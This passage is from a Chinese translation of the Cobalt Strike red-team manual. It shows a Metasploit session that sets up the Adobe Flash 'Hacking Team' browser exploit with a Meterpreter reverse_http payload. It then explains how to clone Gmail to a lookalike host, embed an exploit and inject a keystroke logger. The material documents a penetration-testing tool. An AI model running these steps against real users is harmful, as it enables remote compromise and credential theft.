 msf > use exploit/multi/browser/adobe_flash_hacking_team_uaf
msf exploit(adobe_flash_hacking_team_uaf) > set PAYLOAD windows/meterpreter/reverse_http
setPAYLOAD => windows/meterpreter/reverse_http
msf exploit(adobe_flash_hacking_team_uaf) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(adobe_flash_hacking_team_uaf) > set LPORT 80
LPORT => 80
msf exploit(adobe_flash_hacking_team_uaf) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(adobe_flash_hacking_team_uaf) > set PrependMigrate true
PrependMigrate => true
msf exploit(adobe_flash_hacking_team_uaf) > set SRVPORT 80
SRVPORT => 80
msf exploit(adobe_flash_hacking_team_uaf) > set URI
set URIHOST  set URIPATH  set URIPORT
msf exploit(adobe_flash_hacking_team_uaf) > set URIP
set URIPATH  set URIPORT
msf exploit(adobe_flash_hacking_team_uaf) > set URIPath /
URIPath => /
msf exploit(adobe_flash_hacking_team_uaf) > exploit -j
[*] Exploit running as background job.
msf exploit(adobe_flash_hacking_team_uaf) > [*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://172.16.14.135:80/
[*] Server started.
msf exploit(adobe_flash_hacking_team_uaf) >
图27. 从 Metasploit 使用客户端攻击
5.7 克隆网站
在向目标发送漏洞利用程序之前，进行伪装会有所帮助。Cobalt Strike 的网站克隆工具可以帮助此目
标。网站克隆工具制作一个网站的本地的复制，使用一些增加的代码来修复连接和图像这样它们可以如
预期一样工作。
要克隆一个网站，通过 Attacks → Web Drive-by → Clone Site 。
可以将一个攻击嵌入到一个克隆的站点。在绑定的字段写你的攻击的 URL，Cobalt Strike 会使用一个
IFRAME 来将它加入一个克隆的站点。点击 ... 按钮来选择一个运行的客户端漏洞利用程序。
Clone Site
The site cloner copies a website and fixes the code so
images load. You may add exploits to cloned sites or
Clone URL: http://www.gmail.com/
Local URI: /
Local Host: www.evilgmail.com
Local Port: 80
Attack: ...
Log keystrokes on cloned site
Clone Help
图28. 网站克隆工具
克隆的网站还可以捕获键盘记录。勾选 Log keystrokes on cloned site （克隆站点上的键盘记
录）框。这会往克隆的站点里插入一段 JavaScript 键盘记录程序。
要查看键盘记录内容或查看到你的克隆网站的访问者，通过 View → Web Log 。
5.8 鱼叉式网络钓鱼
目标
小迪安全